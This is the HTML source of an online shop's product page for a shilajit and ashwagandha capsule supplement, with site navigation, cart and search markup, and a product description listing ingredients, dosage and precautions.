									<span title="About us">
										About us
									</span>
								</a></li>
						
						<li class="" ><a href="/blogs/articles"  class="header__menu-item header__menu-item list-menu__item link link-hover-line-outer focus-inset">
									<span title="Articles">
										Articles
									</span>
								</a></li>
						
						<li class="" ><a href="/pages/faq"  class="header__menu-item header__menu-item list-menu__item link link-hover-line-outer focus-inset">
									<span title="Questions?">
										Questions?
									</span>
								</a></li>
						
						<li class="" ><a href="https://natureprovides.com/apps/subscriptions/cp/getmagiclink"  target="_blank"  class="header__menu-item header__menu-item list-menu__item link link-hover-line-outer focus-inset">
									<span title="Manage subscription">
										Manage subscription
									</span>
								</a></li>
						
						<li class="" ><a href="/pages/contact-us"  class="header__menu-item header__menu-item list-menu__item link link-hover-line-outer focus-inset">
									<span title="Contact">
										Contact
									</span>
								</a></li></ul></nav>

		<div class="header__column">
			<div class="header__icons">
				<noscript>
					<div class="header__search">
						<div class="header__details">
							<a href="/search" class="header__icon header__icon--search header__icon--summary focus-inset modal__toggle" title="Search">
								<span>
									<svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false" role="presentation">
										<use href="#icon-search">
									</svg>
								</span>
								<span class="header__icon-name" title="Search">Search</span>
							</a>
						</div>
					</div>
				</noscript><details-modal class="header__search header__search-btn no-js-hidden  header__search-top ">
						<details class="header__details header__details-right">
							<summary class="header__icon header__icon--search header__icon--summary focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
								<svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false" role="presentation">
									<use href="#icon-search">
								</svg>
								<span class="header__icon-name" title="Search">Search</span>
							</summary>
							<div class="search-modal modal__content search-modal__without-items" role="dialog" aria-modal="true" aria-label="Search">
								<div class="search-modal__item container">
									<div class="search-modal__content" tabindex="-1">
										<div class="search-modal__top">
											<div class="search-modal__heading h4"><p>Search</p></div>
											<button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset modal-close-button" aria-label="Close">
											</button> 
										</div><predictive-search class="search-modal__form predictive-search_form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form">
												<div class="search__form-inner"><div class="field__without-items">
														<div class="field">
															<input class="search__input field__input" 
																id="Search-In-Modal" 
																type="search" 
																name="q" 
																value=""
																placeholder="What are You Looking For ..."role="combobox"
																	aria-expanded="false"
																	aria-owns="predictive-search-results-list"
																	aria-controls="predictive-search-results-list"
																	aria-haspopup="listbox"
																	aria-autocomplete="list"
																	autocorrect="off"
																	autocomplete="off"
																	autocapitalize="off"
																	spellcheck="false">
															<label class="field__label" for="Search-In-Modal" placeholder="What are You Looking For ..."></label>
															<input type="hidden" name="options[prefix]" value="last">
														</div>
													</div><button class="search__button button button--primary" aria-label="Search">
														<span>
															Search
														</span>
														<svg class="icon icon-button-arrow" width="12" height="11" viewBox="0 0 12 11" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M9.33716 3.345L2.16466 10.5175L0.986328 9.33917L8.15799 2.16667H1.83716V0.5H11.0038V9.66667H9.33716V3.345Z" fill="currentColor"/>
</svg>

													</button>
												</div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
													<div class="predictive-search__loading-state">
														<svg
	aria-hidden="true"
	focusable="false"
	class="spinner"
	viewBox="0 0 66 66"
	xmlns="http://www.w3.org/2000/svg"
>
	<circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
</svg>

													</div>
												</div>
												<span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search></div>
									<div class="search__popular-items search__line"></div>
								</div>
							</div>
						</details>
					</details-modal><div class="header__localization header__localization--language">
						<noscript><form method="post" action="/localization" id="HeaderLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/ayurveda/products/raw-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules" /><div class="localization-form__select">
									<h2
										class="visually-hidden"
										id="HeaderLanguageLabelNoScript"
									>
										Language
									</h2>
									<select
										class="localization-selector link"
										name="locale_code"
										aria-labelledby="HeaderLanguageLabelNoScript"
									><option
												value="en"
												lang="en"
													selected
												
											>
												English
											</option><option
												value="ar"
												lang="ar"
											>
												العربية
											</option><option
												value="fr"
												lang="fr"
											>
												Français
											</option><option
												value="de"
												lang="de"
											>
												Deutsch
											</option><option
												value="es"
												lang="es"
											>
												Español
											</option><option
												value="sv"
												lang="sv"
											>
												Svenska
											</option></select>
									<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 20 21">
<path d="M10.8336 13.5462L15.3036 9.07616L16.4819 10.2545L10.0002 16.7362L3.51855 10.2545L4.69689 9.07616L9.16689 13.5462V3.40283H10.8336V13.5462Z" fill="currentColor"/>
</svg>




								</div>
								<button class="button button--primary">
									Update language
								</button></form></noscript>
						<localization-form><form method="post" action="/localization" id="HeaderLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/ayurveda/products/raw-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules" /><div class="no-js-hidden">
									<div class="disclosure">
										<button
											type="button"
											class="disclosure__button localization-form__select localization-selector link link--text"
											aria-expanded="false"
											aria-controls="HeaderLanguageList"
											aria-describedby="HeaderLanguageLabel"
										>
											<span class="value">EN
											</span>
											<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 20 21">
<path d="M10.8336 13.5462L15.3036 9.07616L16.4819 10.2545L10.0002 16.7362L3.51855 10.2545L4.69689 9.07616L9.16689 13.5462V3.40283H10.8336V13.5462Z" fill="currentColor"/>
</svg>



</button>
										<ul
											id="HeaderLanguageList"
											role="list"
											class="disclosure__list list-unstyled"
											hidden
										><li class="disclosure__item" tabindex="-1">
													<a
														class="link link--text disclosure__link link-hover-line-outer caption-large disclosure__link--active focus-inset"
														href="#"
														hreflang="en"
														lang="en"
														
															aria-current="true"
														
														data-value="en"
													>
														<span>
															English
														</span>
													</a>
												</li><li class="disclosure__item" tabindex="-1">
													<a
														class="link link--text disclosure__link link-hover-line-outer caption-large focus-inset"
														href="#"
														hreflang="ar"
														lang="ar"
														
														data-value="ar"
													>
														<span>
															العربية
														</span>
													</a>
												</li><li class="disclosure__item" tabindex="-1">
													<a
														class="link link--text disclosure__link link-hover-line-outer caption-large focus-inset"
														href="#"
														hreflang="fr"
														lang="fr"
														
														data-value="fr"
													>
														<span>
															Français
														</span>
													</a>
												</li><li class="disclosure__item" tabindex="-1">
													<a
														class="link link--text disclosure__link link-hover-line-outer caption-large focus-inset"
														href="#"
														hreflang="de"
														lang="de"
														
														data-value="de"
													>
														<span>
															Deutsch
														</span>
													</a>
												</li><li class="disclosure__item" tabindex="-1">
													<a
														class="link link--text disclosure__link link-hover-line-outer caption-large focus-inset"
														href="#"
														hreflang="es"
														lang="es"
														
														data-value="es"
													>
														<span>
															Español
														</span>
													</a>
												</li><li class="disclosure__item" tabindex="-1">
													<a
														class="link link--text disclosure__link link-hover-line-outer caption-large focus-inset"
														href="#"
														hreflang="sv"
														lang="sv"
														
														data-value="sv"
													>
														<span>
															Svenska
														</span>
													</a>
												</li></ul>
									</div>
									<input
										type="hidden"
										name="locale_code"
										value="en"
									>
								</div></form></localization-form>
					</div><details-disclosure class="header__account">
						<details>
							<summary class="header__icon header__icon--account link--text header__icon--summary focus-inset modal__toggle" aria-haspopup="dialog" role="button">
								<svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 18">
<path d="M15 16.5H13.5V15C13.5 14.4033 13.2629 13.831 12.841 13.409C12.419 12.9871 11.8467 12.75 11.25 12.75H6.75C6.15326 12.75 5.58097 12.9871 5.15901 13.409C4.73705 13.831 4.5 14.4033 4.5 15V16.5H3V15C3 14.0054 3.39509 13.0516 4.09835 12.3483C4.80161 11.6451 5.75544 11.25 6.75 11.25H11.25C12.2446 11.25 13.1984 11.6451 13.9017 12.3483C14.6049 13.0516 15 14.0054 15 15V16.5ZM9 9.75C8.40905 9.75 7.82389 9.6336 7.27792 9.40746C6.73196 9.18131 6.23588 8.84984 5.81802 8.43198C5.40016 8.01412 5.06869 7.51804 4.84254 6.97208C4.6164 6.42611 4.5 5.84095 4.5 5.25C4.5 4.65905 4.6164 4.07389 4.84254 3.52792C5.06869 2.98196 5.40016 2.48588 5.81802 2.06802C6.23588 1.65016 6.73196 1.31869 7.27792 1.09254C7.82389 0.866396 8.40905 0.75 9 0.75C10.1935 0.75 11.3381 1.22411 12.182 2.06802C13.0259 2.91193 13.5 4.05653 13.5 5.25C13.5 6.44347 13.0259 7.58807 12.182 8.43198C11.3381 9.27589 10.1935 9.75 9 9.75ZM9 8.25C9.79565 8.25 10.5587 7.93393 11.1213 7.37132C11.6839 6.80871 12 6.04565 12 5.25C12 4.45435 11.6839 3.69129 11.1213 3.12868C10.5587 2.56607 9.79565 2.25 9 2.25C8.20435 2.25 7.44129 2.56607 6.87868 3.12868C6.31607 3.69129 6 4.45435 6 5.25C6 6.04565 6.31607 6.80871 6.87868 7.37132C7.44129 7.93393 8.20435 8.25 9 8.25Z" fill="currentColor"/>
</svg>


	
								<span class="header__icon-name">Account</span>
							</summary>
							<div class="header__account-modal modal__toggle" role="dialog" aria-modal="true"><a href="/account/login" class="button button--primary header__account__login link  focus-inset">
										<span>Log in</span>
										<svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 18">
<path d="M15 16.5H13.5V15C13.5 14.4033 13.2629 13.831 12.841 13.409C12.419 12.9871 11.8467 12.75 11.25 12.75H6.75C6.15326 12.75 5.58097 12.9871 5.15901 13.409C4.73705 13.831 4.5 14.4033 4.5 15V16.5H3V15C3 14.0054 3.39509 13.0516 4.09835 12.3483C4.80161 11.6451 5.75544 11.25 6.75 11.25H11.25C12.2446 11.25 13.1984 11.6451 13.9017 12.3483C14.6049 13.0516 15 14.0054 15 15V16.5ZM9 9.75C8.40905 9.75 7.82389 9.6336 7.27792 9.40746C6.73196 9.18131 6.23588 8.84984 5.81802 8.43198C5.40016 8.01412 5.06869 7.51804 4.84254 6.97208C4.6164 6.42611 4.5 5.84095 4.5 5.25C4.5 4.65905 4.6164 4.07389 4.84254 3.52792C5.06869 2.98196 5.40016 2.48588 5.81802 2.06802C6.23588 1.65016 6.73196 1.31869 7.27792 1.09254C7.82389 0.866396 8.40905 0.75 9 0.75C10.1935 0.75 11.3381 1.22411 12.182 2.06802C13.0259 2.91193 13.5 4.05653 13.5 5.25C13.5 6.44347 13.0259 7.58807 12.182 8.43198C11.3381 9.27589 10.1935 9.75 9 9.75ZM9 8.25C9.79565 8.25 10.5587 7.93393 11.1213 7.37132C11.6839 6.80871 12 6.04565 12 5.25C12 4.45435 11.6839 3.69129 11.1213 3.12868C10.5587 2.56607 9.79565 2.25 9 2.25C8.20435 2.25 7.44129 2.56607 6.87868 3.12868C6.31607 3.69129 6 4.45435 6 5.25C6 6.04565 6.31607 6.80871 6.87868 7.37132C7.44129 7.93393 8.20435 8.25 9 8.25Z" fill="currentColor"/>
</svg>



									</a>

									<a class="header__account__register link " href="/account/register"><span>Create Account</span></a></div>
						</details>

					</details-disclosure></div>
			<a href="/cart" class=" header__cart header__icon header__icon--cart link link--text focus-inset" id="cart-icon-bubble">
				<svg
	class="icon icon-cart"
	width="16"
	height="16"
	viewBox="0 0 16 16"
	fill="none"
	xmlns="http://www.w3.org/2000/svg"
>
	<g clip-path="url(#clip0_1138_4575)">
	<path d="M4.33333 1.33325H11.6667C11.7702 1.33325 11.8722 1.35735 11.9648 1.40363C12.0574 1.44992 12.1379 1.51712 12.2 1.59992L14 3.99992V13.9999C14 14.1767 13.9298 14.3463 13.8047 14.4713C13.6797 14.5963 13.5101 14.6666 13.3333 14.6666H2.66667C2.48986 14.6666 2.32029 14.5963 2.19526 14.4713C2.07024 14.3463 2 14.1767 2 13.9999V3.99992L3.8 1.59992C3.8621 1.51712 3.94262 1.44992 4.03519 1.40363C4.12776 1.35735 4.22984 1.33325 4.33333 1.33325ZM12.6667 5.33325H3.33333V13.3333H12.6667V5.33325ZM12.3333 3.99992L11.3333 2.66659H4.66667L3.66667 3.99992H12.3333ZM6 6.66658V7.99992C6 8.53035 6.21071 9.03906 6.58579 9.41413C6.96086 9.7892 7.46957 9.99992 8 9.99992C8.53043 9.99992 9.03914 9.7892 9.41421 9.41413C9.78929 9.03906 10 8.53035 10 7.99992V6.66658H11.3333V7.99992C11.3333 8.88397 10.9821 9.73182 10.357 10.3569C9.7319 10.9821 8.88406 11.3333 8 11.3333C7.11595 11.3333 6.2681 10.9821 5.64298 10.3569C5.01786 9.73182 4.66667 8.88397 4.66667 7.99992V6.66658H6Z" fill="currentColor"/>
	</g>
	<defs>
	<clipPath id="clip0_1138_4575">
	<rect width="16" height="16" fill="white"/>
	</clipPath>
	</defs>
</svg>
	
				<span id="s" class="header__icon-name">Basket</span>
					<div class="cart-count-bubble"><span aria-hidden="true">0</span><span class="visually-hidden">0 items</span>
					</div>
			</a>
		</div>
	</header>
</div>



<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Nature Provides",
    
			
      "logo": "https:\/\/natureprovides.com\/cdn\/shop\/files\/NATUREPOVIDES_logo_820x.png?v=1750344691",
    
    "sameAs": [
      "https:\/\/x.com\/RachelAceso",
      "https:\/\/www.facebook.com\/NatureProvides.co.uk",
      "",
      "https:\/\/www.instagram.com\/nature.provides\/",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/natureprovides.com"
  }
</script><script>
  if ('dark' === localStorage.getItem('_color_schema')) {
		document.getElementById("theme").checked = true;
  } 
	else {
		document.getElementById("theme").checked = false;
	}
	
	document.getElementById('dark').onclick = function(){
		document.getElementById("theme").checked = true;
	}

	document.getElementById('light').onclick = function(){
		document.getElementById("theme").checked = false;
	}
</script>


</div>
<!-- END sections: header-group -->
		

		<!-- BEGIN sections: overlay-group -->

<!-- END sections: overlay-group -->

		

		<main
			id="MainContent"
			class="content-for-layout focus-none"
			role="main"
			tabindex="-1"
		>
			<section id="shopify-section-template--21329574494401__main" class="shopify-section product-section">
<link href="//natureprovides.com/cdn/shop/t/18/assets/section-main-product.css?v=175159074285962691981707316107" rel="stylesheet" type="text/css" media="all" />
<link href="//natureprovides.com/cdn/shop/t/18/assets/component-accordion.css?v=111660633368174175231698082524" rel="stylesheet" type="text/css" media="all" />
<link href="//natureprovides.com/cdn/shop/t/18/assets/component-badge.css?v=48675388788761669511698082524" rel="stylesheet" type="text/css" media="all" />
<link href="//natureprovides.com/cdn/shop/t/18/assets/component-price.css?v=11798751167144907861698082524" rel="stylesheet" type="text/css" media="all" />
<link href="//natureprovides.com/cdn/shop/t/18/assets/component-rte.css?v=77921077693194966231698082524" rel="stylesheet" type="text/css" media="all" />
<link href="//natureprovides.com/cdn/shop/t/18/assets/component-slider.css?v=150427545549950572891698082524" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//natureprovides.com/cdn/shop/t/18/assets/component-cart-drawer.css?v=99899852971735709091706117229" media="all">
<link rel="stylesheet" href="//natureprovides.com/cdn/shop/t/18/assets/component-deferred-media.css?v=1442540528541157031698082524" media="all">

<script src="//natureprovides.com/cdn/shop/t/18/assets/product-form.js?v=68147277516988630661698082524" defer="defer"></script>
<script src="//natureprovides.com/cdn/shop/t/18/assets/copy.js?v=108828283292451870441698082524" defer="defer"></script>
<script src="//natureprovides.com/cdn/shop/t/18/assets/product-single.js?v=122037090382609343071698082524" defer="defer"></script>
<script src="//natureprovides.com/cdn/shop/t/18/assets/update-slider.js?v=72895857149461970231698082524" defer="defer"></script><section id="MainProduct-template--21329574494401__main" data-section="template--21329574494401__main">
  <div class="product row">
    <div class="breadcrumb_border">
      <div class="container">
        <nav class="breadcrumb breadcrumb__desktop" role="navigation" aria-label="breadcrumbs">
          <a href="/" title="Home" class="link-hover-line">Home</a>
          <div class="breadcrumb__delimiter"></div>
          
            <a href="/collections/all" class="link-hover-line">All Products </a>
            <div class="breadcrumb__delimiter"></div>
          
          <span>Ayurvedic Shilajit (1000mg) and Organic Ashwagandha Root - 90 Capsules</span>
        </nav>
      </div>
    </div>
    <div class="container">
      <div
      class="
        product__outer
        product__outer--desktop-order
        product__outer--mobile-order
      "
    >
      <div class="product__info-wrapper">
        <div id="ProductInfo-template--21329574494401__main" class="product__info-container"><p class="product__text">Nature Provides</p><div
                  class="
                    product__title__wrapper"
                >
                  <h1 class="product__title h3" >
                    Ayurvedic Shilajit (1000mg) and Organic Ashwagandha Root - 90 Capsules
                  </h1>
                </div>

              <div class="no-js-hidden price-wrapper" id="price-template--21329574494401__main" >
<div class="price price--product">
	<dl>
		<div class="price__regular">
		  <dt>
		    <span class="visually-hidden visually-hidden--inline">Regular price</span>
		  </dt>
		  <dd >
		    <span class="price-item price-item--regular">
		      £38<sup>.50</sup>
		    </span>
		  </dd>
		</div>

		<div class="price__sale">
			<dt>
				<span class="visually-hidden visually-hidden--inline">Sale price</span>
			</dt>
			<dd >
				<span class="price-item price-item--sale">
				  £38<sup>.50</sup>
				</span>
			</dd>
			<dt class="price__compare">
				<span class="visually-hidden visually-hidden--inline">Regular price</span>
			</dt>
			<dd class="price__compare">
				<span class="price-item price-item--regular">
				  <sup>.</sup>
				</span>
			</dd>
		</div>

		<dl class="unit-price caption hidden">
			<dt class="visually-hidden">Unit price</dt>
			<dd >
				<span></span>
				<span aria-hidden="true">/</span>
				<span class="visually-hidden">&nbsp;per&nbsp;</span>
				<span>
		        </span>
			</dd>
		</dl>
	</dl>
</div>
<div class="product__tax caption">Tax included.
<a href="/policies/shipping-policy">Shipping</a> calculated at checkout.
</div></div>
                <div  style="margin: 0"><form method="post" action="/cart/add" id="product-form-installment" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="31592325546031">
                    
<input type="hidden" name="product-id" value="4431083470895" /><input type="hidden" name="section-id" value="template--21329574494401__main" /></form></div>
                <div class="review-widget">
                    <ryviu-widget-total reviews_data="64;4.36" product_id="4431083470895" handle="raw-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules"></ryviu-widget-total>
                </div>

              
<noscript class="product-form__noscript-wrapper-template--21329574494401__main">
	<div class="product-form__input hidden">
		<label class="form__label" for="Variants-template--21329574494401__main">Product variants</label>
		<div class="select">
			<select
					name="id"
					id="Variants-template--21329574494401__main"
					class="select__select"
					form="product-form-template--21329574494401__main"
			><option
							
								selected="selected"
							
							
							value="31592325546031"
					>Default Title - £38.50</option></select>
			<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 20 21">
<path d="M10.8336 13.5462L15.3036 9.07616L16.4819 10.2545L10.0002 16.7362L3.51855 10.2545L4.69689 9.07616L9.16689 13.5462V3.40283H10.8336V13.5462Z" fill="currentColor"/>
</svg>




		</div>
	</div>
</noscript>

<div class="product-parameters__item product-parameters__quantity">
                    <div
                            class="product-form__input product-form__quantity"
                            
                    >
                        <quantity-input class="quantity">
                            <button
                                    class="quantity__button no-js-hidden"
                                    name="minus"
                                    type="button"
                            >
								<span class="visually-hidden">Decrease quantity for Ayurvedic Shilajit (1000mg) and Organic Ashwagandha Root - 90 Capsules</span>
                                <svg viewBox="0 0 10 2" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-minus" fill="none" >
   <path d="M4.28571 0.285645L5.71429 0.298828V0.285645H10V1.71422H5.71429H4.28571H0V0.285645H4.28571Z" fill="currentColor"/>
</svg>

                            </button>
                            <input
                                    class="quantity__input"
                                    type="number"
                                    name="quantity"
                                    id="Quantity-template--21329574494401__main"
                                    min="1"
                                    value="1"
                                    form="product-form-template--21329574494401__main"
                                    aria-label="quantity"
                            >
                            <button
                                    class="quantity__button no-js-hidden"
                                    name="plus"
                                    type="button"
                            >
								<span class="visually-hidden">Increase quantity for Ayurvedic Shilajit (1000mg) and Organic Ashwagandha Root - 90 Capsules</span>
                                <svg viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" fill="none">
   <path d="M4.28571 4.28571V0H5.71429V4.28571H10V5.71429H5.71429V10H4.28571V5.71429H0V4.28571H4.28571Z" fill="currentColor"/>
</svg>





                            </button>
                        </quantity-input>
                    </div>
                </div><div ><product-form class="product-form test" data-hide-errors="false">
                    <div class="product-form__error-message-wrapper" role="alert" hidden>
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        role="presentation"
                        class="icon icon-error"
                        viewBox="0 0 13 13"
                      >
                        <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
                        <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
                        <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
                        <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
                      </svg>
                      <span class="product-form__error-message"></span>
                    </div><form method="post" action="/cart/add" id="product-form-template--21329574494401__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                        type="hidden"
                        name="id"
                        value="31592325546031"
                        
                      ><div class="product-form__buttons product-form--button-container">
                        <button
                          id = "ProductSubmitButton-template--21329574494401__main"
                          type="submit"
                          name="add"
                          class="product-form__submit button button--tertiary test"
                          
                        >Add to Basket
                            <svg
	class="icon icon-cart"
	width="16"
	height="16"
	viewBox="0 0 16 16"
	fill="none"
	xmlns="http://www.w3.org/2000/svg"
>
	<g clip-path="url(#clip0_1138_4575)">
	<path d="M4.33333 1.33325H11.6667C11.7702 1.33325 11.8722 1.35735 11.9648 1.40363C12.0574 1.44992 12.1379 1.51712 12.2 1.59992L14 3.99992V13.9999C14 14.1767 13.9298 14.3463 13.8047 14.4713C13.6797 14.5963 13.5101 14.6666 13.3333 14.6666H2.66667C2.48986 14.6666 2.32029 14.5963 2.19526 14.4713C2.07024 14.3463 2 14.1767 2 13.9999V3.99992L3.8 1.59992C3.8621 1.51712 3.94262 1.44992 4.03519 1.40363C4.12776 1.35735 4.22984 1.33325 4.33333 1.33325ZM12.6667 5.33325H3.33333V13.3333H12.6667V5.33325ZM12.3333 3.99992L11.3333 2.66659H4.66667L3.66667 3.99992H12.3333ZM6 6.66658V7.99992C6 8.53035 6.21071 9.03906 6.58579 9.41413C6.96086 9.7892 7.46957 9.99992 8 9.99992C8.53043 9.99992 9.03914 9.7892 9.41421 9.41413C9.78929 9.03906 10 8.53035 10 7.99992V6.66658H11.3333V7.99992C11.3333 8.88397 10.9821 9.73182 10.357 10.3569C9.7319 10.9821 8.88406 11.3333 8 11.3333C7.11595 11.3333 6.2681 10.9821 5.64298 10.3569C5.01786 9.73182 4.66667 8.88397 4.66667 7.99992V6.66658H6Z" fill="currentColor"/>
	</g>
	<defs>
	<clipPath id="clip0_1138_4575">
	<rect width="16" height="16" fill="white"/>
	</clipPath>
	</defs>
</svg>

</button></div><input type="hidden" name="product-id" value="4431083470895" /><input type="hidden" name="section-id" value="template--21329574494401__main" /></form></product-form>
                </div><div id="shopify-block-AbTZvL1VvcGgrNlBCQ__vanchat_app_trigger_WMmVtp" class="shopify-block shopify-app-block"><div
  class="vanchat-custom-trigger-btn-view"
  style="width: 100%; display: flex; justify-content: start;"
>
  <button
    class="vanchat-app-trigger-btn vanchat-custom-trigger-btn"
    
      style="font-family: Arial, sans-serif; display: flex; gap: 12px; align-items: center; cursor: pointer; width: 100%; height: 44px; justify-content: start; font-size: 15px; color: #ffffff; border: 0px solid #000000; border-radius: 6px; background: #47766a; margin: 0px 0px 0px 0px"
    
  >
    
    <!-- Liquid error (shopify://apps/vanchat/blocks/app-trigger/04c36ffb-e793-45dd-a7cc-01c3060b4c30 line 14): invalid url input -->
    
    <div style="display: flex; align-items: center; justify-content: center; width: max-content; height: 100%; cursor: pointer;">
      Do you have a question about this product?
    </div>
  </button>
</div>


</div>

                <product-recommendations
                  class=" product-recommendations--single"
                  data-url="/recommendations/products?section_id=template--21329574494401__main&product_id=4431083470895&limit=3&intent=complementary"
                >
                  
                </product-recommendations>
                    <div class="product-page--description">
                        <div class="product-page--rte" data-item="rte-content" itemprop="description">
                            <div data-station-tabs-app data-station-tabs-product="raw-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules"><p>The powerful combination of Ayurvedic Shilajit (1000 mg) and Organic Ashwagandha Root from Nature Provides will advance your path to wellness.</p>
<p> </p>
<ul class="a-unordered-list a-vertical a-spacing-none">
<li><span class="a-list-item">AYURVEDIC TRADITION - Known as powerful rejuvenators, this synergistic blend of shilajit and ashwagandha has traditionally been used in Ayurvedic medicine for thousands of years to naturally support the health of the body and mind. Studies show energising, adaptogenic and nootropic properties. <br><br></span></li>
<li><span class="a-list-item"> PURE &amp; EFFECTIVE - Our nutritionist formulated products are carefully created with two main aims; to be effective and pure. Gluten, Dairy, Soya, Pesticide, binder, filler and GMO free. <br><br></span></li>
<li><span class="a-list-item"> ENERGISED AND BALANCED - The powerful properties of both shilajit and Ashwagandha are known to support energy, balance hormones and both are powerful adaptogens for stress management. <br><br></span></li>
<li><span class="a-list-item"> HIGH QUALITY ASSURED – Third party lab tested and manufactured in the UK in an ISO, GMP, FDA registered facility. </span></li>
</ul>
<h4><span class="a-list-item">Ingredients</span></h4>
<p><span class="a-list-item">Raw Shilajit Powder, Organic Ashwagandha Root (Withania Somnifera), Vegan capsules (HPMC)</span></p>
<h4><span class="a-list-item">Supplement facts</span></h4>
<p> </p>
<p><!-- supp facts start --></p>
<div style="font-family: Arial, sans-serif; max-width: 500px; margin: 20px auto; border: 1px solid #000; padding: 10px; background: #fff;">
<div style="font-size: 18px; font-weight: bold; margin-bottom: 5px;">Supplement facts:</div>
<div style="font-size: 14px; margin-bottom: 5px;">Serving size: 2 capsules <span style="float: right;">(Capsules per jar: 90)</span>
</div>
<div style="font-size: 14px; font-weight: bold; border-top: 1px solid #000; border-bottom: 1px solid #000; padding: 5px 0;">Amount per serving</div>
<div style="font-size: 14px; margin-bottom: 5px;">Raw Shilajit powder <span style="float: right;">1000 mg†</span>
</div>
<div style="font-size: 14px; margin-bottom: 5px;">Organic Ashwagandha Root <span style="float: right;">240 mg†</span>
</div>
<div style="font-size: 12px; font-style: italic;">*† Daily Nutrient Reference Values (NRV) not established</div>
</div>
<!-- supp facts end -->
<p><br></p>
<p> </p>
<h4><span class="a-list-item">Suggested use</span></h4>
<p><span class="a-list-item">Take 2 capsules daily, ideally in the morning, on an empty stomach.</span></p>
<h4><span class="a-list-item">Precautions</span></h4>
<p><span class="a-list-item">This product should not be used as a substitute for a varied and balanced diet and healthy lifestyle. Do not exceed the stated recommended intake. Do not purchase if seal is broken. Keep out of the reach of children. If you are under medical supervision, please consult with your health practitioner before use. </span></p></div>
                        </div>
                    </div>
                  
<div  class="pickup_availability">
                  <link href="//natureprovides.com/cdn/shop/t/18/assets/component-pickup-availability.css?v=35519386412524668741698082524" rel="stylesheet" type="text/css" media="all" />
<div class="pickup-availability-overlay"></div>
                  <pickup-availability
                    class="product__pickup-availabilities no-js-hidden"
                    
                      available
                    
                    data-base-url="https://natureprovides.com/"
                    data-variant-id="31592325546031"
                    data-has-only-default-variant="true"
                  >
                    <template>
                      <pickup-availability-preview class="pickup-availability-preview">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-unavailable" fill="none" viewBox="0 0 20 20">
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

                        <div class="pickup-availability-info">
                          <p class="caption-large">Couldn&#39;t load pickup availability</p>
                          <button class="pickup-availability-button link link--text underlined-link link-hover-line-outer">
                            <span> Refresh </span>
                          </button>
                        </div>
                      </pickup-availability-preview>
                    </template>
                  </pickup-availability>
                  <script src="//natureprovides.com/cdn/shop/t/18/assets/pickup-availability.js?v=84132142670723446881698082524" defer="defer"></script>
                </div><a href="/products/raw-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules" class="list-menu__item link link-hover-line-outer focus-inset full-details">
            <span>View full details</span>
          </a>
        </div>
      </div>

      
